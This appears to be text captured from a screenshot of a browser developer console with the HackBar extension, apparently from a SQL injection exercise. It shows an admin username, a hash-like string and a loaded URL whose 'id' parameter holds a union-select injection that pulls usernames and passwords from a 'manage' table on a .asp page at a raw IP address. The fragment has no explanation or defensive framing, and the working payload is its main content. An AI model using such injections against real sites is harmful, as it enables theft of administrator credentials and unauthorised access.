 admin_mz
72e1bfc3f01b7583
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,username,password,null from manage